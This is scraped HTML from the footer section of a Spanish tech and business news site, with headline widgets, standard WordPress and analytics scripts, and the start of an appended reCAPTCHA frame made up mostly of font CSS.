info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64691";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12939";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/nueva-plataforma-de-almacenamiento-high-end-soportara-cargas-de-datos-a-gran-escala/"  rel="bookmark" class="td-image-wrap " title="Nueva plataforma de almacenamiento High End soportará cargas de datos a gran escala" ><img class="entry-thumb" src="" alt="" title="Nueva plataforma de almacenamiento High End soportará cargas de datos a gran escala" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Hitachi-Vantara-g.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/nueva-plataforma-de-almacenamiento-high-end-soportara-cargas-de-datos-a-gran-escala/"  rel="bookmark" title="Nueva plataforma de almacenamiento High End soportará cargas de datos a gran escala">Nueva plataforma de almacenamiento High End soportará cargas de datos a...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T14:48:10-03:00" >21/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/australia-investiga-muerte-por-fallo-en-telefono-samsung/"  rel="bookmark" class="td-image-wrap " title="Australia investiga muerte por fallo en teléfono Samsung" ><img class="entry-thumb" src="" alt="Australia investiga muerte por fallo en teléfono Samsung" title="Australia investiga muerte por fallo en teléfono Samsung" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/c9224562-bba3-4bba-82fc-182f15fb8c7a.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/australia-investiga-muerte-por-fallo-en-telefono-samsung/"  rel="bookmark" title="Australia investiga muerte por fallo en teléfono Samsung">Australia investiga muerte por fallo en teléfono Samsung</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T19:47:25-03:00" >19/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/santex-y-corlab-impulsan-la-adopcion-responsable-de-inteligencia-artificial-en-startups/"  rel="bookmark" class="td-image-wrap " title="Santex y CorLab impulsan la adopción responsable de inteligencia artificial en startups" ><img class="entry-thumb" src="" alt="" title="Santex y CorLab impulsan la adopción responsable de inteligencia artificial en startups" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/Equipo-Corlab-Santex.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/santex-y-corlab-impulsan-la-adopcion-responsable-de-inteligencia-artificial-en-startups/"  rel="bookmark" title="Santex y CorLab impulsan la adopción responsable de inteligencia artificial en startups">Santex y CorLab impulsan la adopción responsable de inteligencia artificial en...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T15:45:34-03:00" >19/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-presenta-almacenamiento-portatil-dual/"  rel="bookmark" class="td-image-wrap " title="Kingston presenta almacenamiento portátil dual" ><img class="entry-thumb" src="" alt="Kingston presenta almacenamiento portátil dual" title="Kingston presenta almacenamiento portátil dual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/03fd4163-4d5b-44d5-8526-1452800f893d.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-presenta-almacenamiento-portatil-dual/"  rel="bookmark" title="Kingston presenta almacenamiento portátil dual">Kingston presenta almacenamiento portátil dual</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T11:31:21-03:00" >19/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/vehiculos-conectados-una-brecha-de-ciberseguridad-permite-controlarlos-remotamente/"  rel="bookmark" class="td-image-wrap " title="Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente" ><img class="entry-thumb" src="" alt="" title="Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/Vehiculos-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/vehiculos-conectados-una-brecha-de-ciberseguridad-permite-controlarlos-remotamente/"  rel="bookmark" title="Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente">Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T08:32:21-03:00" >19/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-95991","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64691";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21564";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/nueva-plataforma-de-almacenamiento-high-end-soportara-cargas-de-datos-a-gran-escala/"  rel="bookmark" class="td-image-wrap " title="Nueva plataforma de almacenamiento High End soportará cargas de datos a gran escala" ><img class="entry-thumb" src="" alt="" title="Nueva plataforma de almacenamiento High End soportará cargas de datos a gran escala" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Hitachi-Vantara-g.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/nueva-plataforma-de-almacenamiento-high-end-soportara-cargas-de-datos-a-gran-escala/"  rel="bookmark" title="Nueva plataforma de almacenamiento High End soportará cargas de datos a gran escala">Nueva plataforma de almacenamiento High End soportará cargas de datos a...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-21T14:48:10-03:00" >21/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/australia-investiga-muerte-por-fallo-en-telefono-samsung/"  rel="bookmark" class="td-image-wrap " title="Australia investiga muerte por fallo en teléfono Samsung" ><img class="entry-thumb" src="" alt="Australia investiga muerte por fallo en teléfono Samsung" title="Australia investiga muerte por fallo en teléfono Samsung" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/c9224562-bba3-4bba-82fc-182f15fb8c7a.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/australia-investiga-muerte-por-fallo-en-telefono-samsung/"  rel="bookmark" title="Australia investiga muerte por fallo en teléfono Samsung">Australia investiga muerte por fallo en teléfono Samsung</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T19:47:25-03:00" >19/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/santex-y-corlab-impulsan-la-adopcion-responsable-de-inteligencia-artificial-en-startups/"  rel="bookmark" class="td-image-wrap " title="Santex y CorLab impulsan la adopción responsable de inteligencia artificial en startups" ><img class="entry-thumb" src="" alt="" title="Santex y CorLab impulsan la adopción responsable de inteligencia artificial en startups" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/Equipo-Corlab-Santex.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/santex-y-corlab-impulsan-la-adopcion-responsable-de-inteligencia-artificial-en-startups/"  rel="bookmark" title="Santex y CorLab impulsan la adopción responsable de inteligencia artificial en startups">Santex y CorLab impulsan la adopción responsable de inteligencia artificial en...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T15:45:34-03:00" >19/11/2025</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21890</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20613</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16595</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">758</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">279</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.0.20 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 6922bead74aa0
-->
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui//themes/ui-lightness/jquery-ui.min.css?ver=94e3db323d2be3d0b4b8e7219a273535' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jquery-bxslider-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=94e3db323d2be3d0b4b8e7219a273535' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6z8qg13o/e4x3i.css" media="screen"/>
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.696 seconds, on 23/11/2025 @ 4:58 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=d97mekti3sm6
body_size: 45360
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
